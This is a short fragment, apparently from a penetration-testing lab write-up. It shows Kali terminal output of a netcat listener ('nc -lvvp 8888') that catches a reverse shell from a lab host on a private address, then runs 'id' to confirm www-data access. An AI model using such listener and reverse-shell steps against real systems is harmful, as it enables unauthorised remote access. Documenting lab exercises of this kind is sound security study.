 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.40.133] from bogon [192.168.40.144] 34238
SOCKET: Shell has connected! PID: 836
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)